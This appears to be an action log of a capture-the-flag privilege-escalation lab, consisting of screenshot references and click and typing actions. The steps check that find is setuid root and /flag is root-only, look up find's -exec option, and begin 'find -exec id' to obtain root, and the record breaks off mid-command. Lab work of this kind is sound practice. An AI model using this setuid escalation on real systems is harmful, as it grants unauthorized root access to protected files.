
{"action": "left_click", "coordinate": [191, 112]}

{"action": "left_click", "coordinate": [181, 120]}

{"action": "left_click", "coordinate": [272, 33]}

{"action": "left_click", "coordinate": [192, 113]}

{"action": "left_click", "coordinate": [271, 33]}

- Launch instance_3 with a program path chosen from the suggestions
{"action": "left_click", "coordinate": [253, 112]}

{"action": "left_click", "coordinate": [185, 155]}

{"action": "left_click", "coordinate": [182, 131]}
{"action": "type", "text": "ls -l /usr"}

- Confirm /usr/bin/find is setuid root and /flag is root-only via ls -l
{"action": "type", "text": "/bin/find"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls -l /f"}

{"action": "key", "text": "Return"}

- Run find /flag, then display find --help usage
{"action": "type", "text": "find /"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "find ."}

{"action": "type", "text": "-help"}
{"action": "key", "text": "Return"}

- Search 'man find', read the linux.die.net find(1) page down to the -exec action
{"action": "left_click", "coordinate": [93, 4]}

{"action": "left_click", "coordinate": [64, 65]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Run find /flag -exec id \; (fixing argument order), showing root effective user
{"action": "type", "text": "find"}

{"action": "type", "text": "-exec i"}

{"action": "type", "text": "d \\; /fl"}
